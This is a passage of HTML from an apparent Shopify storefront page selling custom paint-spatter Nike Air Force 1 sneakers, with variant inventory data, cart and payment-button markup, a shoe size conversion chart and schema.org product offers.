    [{ "id":42925049381081, "inventory_quantity":20000},{ "id":42925049413849, "inventory_quantity":20000},{ "id":42925049446617, "inventory_quantity":20000},{ "id":42925049479385, "inventory_quantity":20000},{ "id":42925049512153, "inventory_quantity":20000},{ "id":42925049544921, "inventory_quantity":20000},{ "id":42925049577689, "inventory_quantity":20000},{ "id":42925049610457, "inventory_quantity":20000},{ "id":42925049643225, "inventory_quantity":20000},{ "id":42925049675993, "inventory_quantity":20000},{ "id":42925049708761, "inventory_quantity":20000},{ "id":42925049774297, "inventory_quantity":20000},{ "id":42925049807065, "inventory_quantity":20000},{ "id":42925049839833, "inventory_quantity":20000},{ "id":42925049872601, "inventory_quantity":20000},{ "id":42925049905369, "inventory_quantity":20000},{ "id":42925049938137, "inventory_quantity":20000},{ "id":42925049970905, "inventory_quantity":20000},{ "id":42925050003673, "inventory_quantity":20000},{ "id":42925050036441, "inventory_quantity":20000},{ "id":42925050069209, "inventory_quantity":20000},{ "id":42925050101977, "inventory_quantity":20000},{ "id":42925050134745, "inventory_quantity":20000},{ "id":42925050200281, "inventory_quantity":20000},{ "id":42925050233049, "inventory_quantity":20000},{ "id":42925050265817, "inventory_quantity":20000},{ "id":42925050298585, "inventory_quantity":20000},{ "id":42925050331353, "inventory_quantity":20000},{ "id":42925050396889, "inventory_quantity":20000},{ "id":42925050429657, "inventory_quantity":20000},{ "id":42925050462425, "inventory_quantity":20000},{ "id":42925050495193, "inventory_quantity":20000},{ "id":42925050527961, "inventory_quantity":20000},{ "id":42925050560729, "inventory_quantity":20000},{ "id":42925050593497, "inventory_quantity":20000},{ "id":42925050626265, "inventory_quantity":20000},{ "id":42925050659033, "inventory_quantity":20000},{ "id":42925050691801, "inventory_quantity":20000},{ "id":42925050724569, "inventory_quantity":20000},{ "id":42925050757337, "inventory_quantity":20000},{ "id":42925050790105, "inventory_quantity":20000},{ "id":42925050822873, "inventory_quantity":20000},{ "id":42925050855641, "inventory_quantity":20000},{ "id":42925050888409, "inventory_quantity":20000},{ "id":42925050921177, "inventory_quantity":20000},{ "id":42925050953945, "inventory_quantity":20000},{ "id":42925050986713, "inventory_quantity":20000},{ "id":42925051019481, "inventory_quantity":20000},{ "id":42925051052249, "inventory_quantity":20000},{ "id":42925051085017, "inventory_quantity":20000},{ "id":42925051117785, "inventory_quantity":20000},{ "id":42925051150553, "inventory_quantity":20000},{ "id":42925051183321, "inventory_quantity":20000},{ "id":42925051216089, "inventory_quantity":20000},{ "id":42925051248857, "inventory_quantity":20000},{ "id":42925051281625, "inventory_quantity":20000},{ "id":42925051314393, "inventory_quantity":20000},{ "id":42925051347161, "inventory_quantity":20000},{ "id":42925051379929, "inventory_quantity":20000},{ "id":42925051412697, "inventory_quantity":20000},{ "id":42925051445465, "inventory_quantity":20000},{ "id":42925051511001, "inventory_quantity":20000},{ "id":42925051543769, "inventory_quantity":20000},{ "id":42925051576537, "inventory_quantity":20000},{ "id":42925051609305, "inventory_quantity":20000},{ "id":42925051642073, "inventory_quantity":20000},{ "id":42925051674841, "inventory_quantity":10000},{ "id":42925051707609, "inventory_quantity":20000},{ "id":42925051740377, "inventory_quantity":20000},{ "id":42925051773145, "inventory_quantity":20000},{ "id":42925051805913, "inventory_quantity":20000},{ "id":42925051838681, "inventory_quantity":20000},{ "id":42925051871449, "inventory_quantity":20000},{ "id":42925051904217, "inventory_quantity":10000},{ "id":42925051936985, "inventory_quantity":20000},{ "id":42925051969753, "inventory_quantity":10000},{ "id":42925052002521, "inventory_quantity":20000},{ "id":42925052035289, "inventory_quantity":20000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-7713911537881" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-7713911537881" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-7713911537881" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="7713911537881"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="42925049381081" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:42925049381081,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049413849,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049446617,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049479385,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049512153,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049544921,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049577689,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049610457,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049643225,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049675993,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049708761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049774297,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049807065,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049839833,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049872601,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049905369,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049938137,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925049970905,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050003673,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050036441,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050069209,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050101977,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050134745,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050200281,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050233049,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050265817,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050298585,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050331353,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050396889,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050429657,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050462425,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050495193,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050527961,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050560729,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050593497,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050626265,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050659033,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050691801,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050724569,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050757337,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050790105,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050822873,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050855641,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050888409,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050921177,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050953945,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925050986713,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051019481,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051052249,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051085017,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051117785,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051150553,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051183321,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051216089,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051248857,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051281625,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051314393,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051347161,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051379929,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051412697,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051445465,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051511001,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051543769,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051576537,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051609305,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051642073,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051674841,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051707609,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051740377,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051773145,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051805913,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051838681,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051871449,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051904217,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051936985,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925051969753,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925052002521,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42925052035289,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="7713911537881" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="42925049381081">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf">🖌 Design your own Sneakers<br>
💯 Premium quality<br>
🖐 everything handmade, no stencils<br>
🌏 Worldwide shipping<br>
📥 Buy Now</div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/custom-paint-spatter-nike-air-force-ones">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-7713911537881-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Custom Paint Spatter Nike Air Force Ones",
    "url": "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/products\/custom-paint-spatter-nike-air-force-ones-air-force-1-shecustomize.jpg?v=1680289330\u0026width=794"
      ],"description": "🖌 Design your own Sneakers\n💯 Premium quality\n🖐 everything handmade, no stencils\n🌏 Worldwide shipping\n📥 Buy Now","brand": {
      "@type": "Brand",
      "name": "happy customs"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049381081",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049413849",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049446617",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049479385",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049512153",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049544921",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049577689",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049610457",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049643225",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049675993",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049708761",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049774297",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
